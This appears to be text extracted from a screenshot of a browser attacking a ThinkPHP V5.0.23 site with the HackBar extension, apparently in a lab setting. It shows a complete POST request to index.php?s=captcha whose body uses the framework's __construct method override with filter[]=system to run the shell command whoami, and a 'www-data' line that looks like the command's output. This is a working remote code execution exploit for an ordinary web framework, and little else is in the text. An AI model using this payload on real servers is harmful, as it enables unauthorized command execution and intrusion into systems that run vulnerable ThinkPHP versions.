 www-data
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
HackBar Elements Console Sources Network Performance M
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://hq/token/tpdemo/public/index.php?s=captcha
Enable
POST
enctype
application/x-www-form-urlencoded
Body
_method=__construct&filter[]=system&method=get&route[]=whoami